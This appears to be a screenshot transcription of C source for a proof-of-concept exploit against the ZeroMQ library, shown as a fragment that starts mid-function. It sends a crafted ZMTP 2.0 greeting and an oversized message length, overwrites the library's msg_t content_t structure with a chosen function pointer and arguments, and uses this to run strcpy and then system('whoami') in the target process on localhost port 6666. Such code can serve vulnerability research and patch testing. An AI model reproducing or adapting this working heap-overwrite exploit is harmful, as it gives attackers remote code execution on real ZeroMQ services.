 File Edit View Search Terminal Tabs Help
test@ubuntu: ~/Desktop/new/cppzmq/demo × test@ubuntu: ~/Desktop/new/cppzmq/demo ×
abort();
}
remote_addr.sin_family = AF_INET;
remote_addr.sin_port = htons(6666);
inet_pton(AF_INET, "127.0.0.1", &remote_addr.sin_addr);
if (connect(s, (struct sockaddr *)&remote_addr, sizeof(struct sockaddr)) == -1)
{
abort();
}
const uint8_t greeting[] = {
0xFF, /* Indicates 'versioned' in zmq::stream_engine_t::receive_greeting */
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, /* Unused */
0x01, /* Indicates 'versioned' in zmq::stream_engine_t::receive_greeting */
0x01, /* Selects ZMTP_2_0 in zmq::stream_engine_t::select_handshake_fun */
0x00, /* Unused */
};
send(s, greeting, sizeof(greeting), 0);
const uint8_t v2msg[] = {
0x02, /* v2_decoder_t::eight_byte_size_ready */
0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, /* msg_size */
};
send(s, v2msg, sizeof(v2msg), 0);
/* Write UNTIL the location of zmq::msg_t::content_t */
size_t plsize = 8183;
uint8_t* pl = (uint8_t*)calloc(1, plsize);
send(s, pl, plsize, 0);
free(pl);
uint8_t content_t_replacement[] = {
/* void* data */
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
/* size_t size */
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
/* msg_free_fn *ffn */
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
/* void* hint */
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
};
/* Assumes same endianness as target */
memcpy(content_t_replacement + 0, &arg1Addr, sizeof(arg1Addr));
memcpy(content_t_replacement + 16, &funcAddr, sizeof(funcAddr));
memcpy(content_t_replacement + 24, &arg2Addr, sizeof(arg2Addr));
/* Overwrite zmq::msg_t::content_t */
send(s, content_t_replacement, sizeof(content_t_replacement), 0);
close(s);
sleep(1);
}
char destbuffer[100];
char srcbuffer[100] = "whoami";
int main(void)
{
Thread* rt = new Thread();
sleep(1);
callRemoteFunction((uint64_t)destbuffer, (uint64_t)srcbuffer, (uint64_t)strcpy);
callRemoteFunction((uint64_t)destbuffer, 0, (uint64_t)system);
return 0;
}
104,1 Bot